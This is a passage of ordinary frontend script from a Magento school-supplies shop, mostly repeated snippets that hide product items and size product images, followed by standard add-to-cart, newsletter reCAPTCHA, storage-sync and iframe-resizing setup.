<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-381");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-381  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemahowewqqArray = document.querySelectorAll('li#product-item_1044');
    if(elemahowewqqArray.length !== 'undefined'){
        elemahowewqqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1044");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1044  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrjTgnH88Array = document.querySelectorAll('li#product-item_1535');
    if(elemrjTgnH88Array.length !== 'undefined'){
        elemrjTgnH88Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1535");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1535  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjQFHlpQ7Array = document.querySelectorAll('li#product-item_1928');
    if(elemjQFHlpQ7Array.length !== 'undefined'){
        elemjQFHlpQ7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1928");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1928  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkkaqEBSEArray = document.querySelectorAll('li#product-item_732');
    if(elemkkaqEBSEArray.length !== 'undefined'){
        elemkkaqEBSEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-732");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-732  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQtltd3cTArray = document.querySelectorAll('li#product-item_778');
    if(elemQtltd3cTArray.length !== 'undefined'){
        elemQtltd3cTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-778");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-778  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLM42SgnXArray = document.querySelectorAll('li#product-item_437');
    if(elemLM42SgnXArray.length !== 'undefined'){
        elemLM42SgnXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-437");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-437  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnhmRBEk9Array = document.querySelectorAll('li#product-item_539');
    if(elemnhmRBEk9Array.length !== 'undefined'){
        elemnhmRBEk9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-539");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-539  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvVOkBGBYArray = document.querySelectorAll('li#product-item_1876');
    if(elemvVOkBGBYArray.length !== 'undefined'){
        elemvVOkBGBYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1876");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1876  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemG3cWDhegArray = document.querySelectorAll('li#product-item_939');
    if(elemG3cWDhegArray.length !== 'undefined'){
        elemG3cWDhegArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-939");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-939  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAW0dN9jZArray = document.querySelectorAll('li#product-item_654');
    if(elemAW0dN9jZArray.length !== 'undefined'){
        elemAW0dN9jZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-654");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-654  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnEewUGTtArray = document.querySelectorAll('li#product-item_1568');
    if(elemnEewUGTtArray.length !== 'undefined'){
        elemnEewUGTtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1568");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1568  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgguDZPOhArray = document.querySelectorAll('li#product-item_756');
    if(elemgguDZPOhArray.length !== 'undefined'){
        elemgguDZPOhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-756");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-756  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgcxMmm81Array = document.querySelectorAll('li#product-item_955');
    if(elemgcxMmm81Array.length !== 'undefined'){
        elemgcxMmm81Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-955");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-955  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3oG3CJq9Array = document.querySelectorAll('li#product-item_1017');
    if(elem3oG3CJq9Array.length !== 'undefined'){
        elem3oG3CJq9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1017");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1017  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4F81V2vYArray = document.querySelectorAll('li#product-item_432');
    if(elem4F81V2vYArray.length !== 'undefined'){
        elem4F81V2vYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-432");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-432  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMz8fcVR3Array = document.querySelectorAll('li#product-item_1328');
    if(elemMz8fcVR3Array.length !== 'undefined'){
        elemMz8fcVR3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1328");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1328  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlCB9JQaPArray = document.querySelectorAll('li#product-item_1279');
    if(elemlCB9JQaPArray.length !== 'undefined'){
        elemlCB9JQaPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1279");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1279  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0VgeZr22Array = document.querySelectorAll('li#product-item_1347');
    if(elem0VgeZr22Array.length !== 'undefined'){
        elem0VgeZr22Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1347");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1347  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLg2ZfRqZArray = document.querySelectorAll('li#product-item_504');
    if(elemLg2ZfRqZArray.length !== 'undefined'){
        elemLg2ZfRqZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-504");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-504  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempC9vWaHqArray = document.querySelectorAll('li#product-item_1277');
    if(elempC9vWaHqArray.length !== 'undefined'){
        elempC9vWaHqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1277");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1277  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUE6IINFuArray = document.querySelectorAll('li#product-item_850');
    if(elemUE6IINFuArray.length !== 'undefined'){
        elemUE6IINFuArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-850");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-850  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemj0zLOSy3Array = document.querySelectorAll('li#product-item_1896');
    if(elemj0zLOSy3Array.length !== 'undefined'){
        elemj0zLOSy3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1896");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1896  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemB7C1wq9XArray = document.querySelectorAll('li#product-item_1645');
    if(elemB7C1wq9XArray.length !== 'undefined'){
        elemB7C1wq9XArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1645");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1645  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyLTA96p3Array = document.querySelectorAll('li#product-item_820');
    if(elemyLTA96p3Array.length !== 'undefined'){
        elemyLTA96p3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-820");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-820  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOhgA0Q2iArray = document.querySelectorAll('li#product-item_922');
    if(elemOhgA0Q2iArray.length !== 'undefined'){
        elemOhgA0Q2iArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-922");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-922  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var eleml2vuYiAtArray = document.querySelectorAll('li#product-item_569');
    if(eleml2vuYiAtArray.length !== 'undefined'){
        eleml2vuYiAtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-569");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-569  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWHHcjyaZArray = document.querySelectorAll('li#product-item_1955');
    if(elemWHHcjyaZArray.length !== 'undefined'){
        elemWHHcjyaZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1955");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1955  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGAemS7CXArray = document.querySelectorAll('li#product-item_394');
    if(elemGAemS7CXArray.length !== 'undefined'){
        elemGAemS7CXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-394");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-394  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPCcm7xVWArray = document.querySelectorAll('li#product-item_1499');
    if(elemPCcm7xVWArray.length !== 'undefined'){
        elemPCcm7xVWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1499");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1499  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNWNbr1DKArray = document.querySelectorAll('li#product-item_1650');
    if(elemNWNbr1DKArray.length !== 'undefined'){
        elemNWNbr1DKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1650");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1650  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHtQej5DcArray = document.querySelectorAll('li#product-item_430');
    if(elemHtQej5DcArray.length !== 'undefined'){
        elemHtQej5DcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-430");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-430  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHx33hciZArray = document.querySelectorAll('li#product-item_1015');
    if(elemHx33hciZArray.length !== 'undefined'){
        elemHx33hciZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1015");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1015  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemaN6cDHAcArray = document.querySelectorAll('li#product-item_1540');
    if(elemaN6cDHAcArray.length !== 'undefined'){
        elemaN6cDHAcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1540");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1540  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdxX5yYxZArray = document.querySelectorAll('li#product-item_866');
    if(elemdxX5yYxZArray.length !== 'undefined'){
        elemdxX5yYxZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-866");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-866  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem04NxeNanArray = document.querySelectorAll('li#product-item_455');
    if(elem04NxeNanArray.length !== 'undefined'){
        elem04NxeNanArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-455");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-455  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAwdH7hl2Array = document.querySelectorAll('li#product-item_385');
    if(elemAwdH7hl2Array.length !== 'undefined'){
        elemAwdH7hl2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-385");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-385  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJgM1BdyHArray = document.querySelectorAll('li#product-item_1901');
    if(elemJgM1BdyHArray.length !== 'undefined'){
        elemJgM1BdyHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1901");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1901  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemiE134cuCArray = document.querySelectorAll('li#product-item_483');
    if(elemiE134cuCArray.length !== 'undefined'){
        elemiE134cuCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-483");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-483  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkIWFMELdArray = document.querySelectorAll('li#product-item_1878');
    if(elemkIWFMELdArray.length !== 'undefined'){
        elemkIWFMELdArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1878");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1878  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "JK\u002DGroup\u002Dccpocket"
                    }
                }
            }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.alattulissekolah.co.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.alattulissekolah.co.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.alattulissekolah.co.id\/rest\/altusekcoidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.alattulissekolah.co.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
